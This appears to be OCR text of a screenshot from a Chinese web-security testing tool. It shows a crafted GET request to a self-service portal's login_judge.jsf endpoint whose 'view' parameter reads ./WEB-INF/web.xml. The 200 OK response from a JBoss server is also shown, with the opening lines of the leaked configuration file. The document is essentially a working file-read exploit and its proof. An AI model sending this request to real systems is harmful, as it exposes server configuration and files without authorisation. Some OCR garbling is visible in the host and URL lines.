 Request
数据包扫描 热加载 构造请求
1 GET /selfservice/selfservice/module/scgroup/web/login_judge.jsf?view=./WEB-INF/web.xml%3F HTTP/1.1
2 Content-Type: application/json
3 Host ? :
4
Responses 14753bytes / 21ms
美化 请输入定位响应 详情
远端地址:
0; 响应时间:21ms; 总耗时:59m
s; URL:http:/
080/self...
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 X-Powered-By: Servlet 2.5; JBoss-5.0/JBossWeb-2.1
4 P3P: CP="CAO PSA OUR"
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Set-Cookie: JSESSIONID=BE243AC6A67FE633171BC5F7799D91F4; Path=/selfservice
9 Pragma: no-cache
10 Cache-Control: no-cache
11 Accept-Ranges: bytes
12 ETag: W/"14318-1545714428000"
13 Last-Modified: Tue, 25 Dec 2018 05:07:08 GMT
14 Content-Type: application/xml; charset=utf-8
15 Date: Sat, 21 Oct 2023 02:24:33 GMT
16 Content-Length: 14753
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <web-app xmlns="http://java.sun.com/xml/ns/j2ee"
20 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" version="2.4"
21 xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/
web-app_2_4.xsd">
22 <!-- -->
23 <context-param>
24 <param-name>SystemFile</param-name>
25 <param-value>
26 WEB-INF\config\property\system.properties
27 </param-value>
28 </context-param>
29 <!-- -->
30 <context-param>
31 <param-name>ModuleConfigFile</param-name>
32 <param-value>
33 WEB-INF\config\property\module-config.properties